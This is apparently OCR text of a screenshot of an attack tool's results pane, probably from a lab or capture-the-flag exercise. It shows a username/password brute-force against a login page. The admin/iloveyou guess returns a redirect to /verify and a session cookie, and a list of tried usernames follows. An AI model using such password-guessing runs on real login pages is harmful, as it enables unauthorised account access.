 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
14413 admin iloveyou 302 513
2 academico 000000 200 2193
3 acceso 000000 200 2193
4 access 000000 200 2193
5 accounting 000000 200 2193
6 accounts 000000 200 2193
7 acid 000000 200 2193
8 activestat 000000 200 2193
9 ad 000000 200 2193
10 adam 000000 200 2193
11 adkit 000000 200 2193
12 adm 000000 200 2193
13 admin 000000 200 2193
14 administracion 000000 200 2193
15 administrador 000000 200 2193
Request Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Wed, 04 Dec 2024 05:34:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 201
6 Location: /verify
7 Vary: Cookie
8 Set-Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Z0_p7g.lQcAsNd6K1rgQWc0pGzrdiTvBiA; HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/verify">
/verify
</a>
. If not, click the link.
16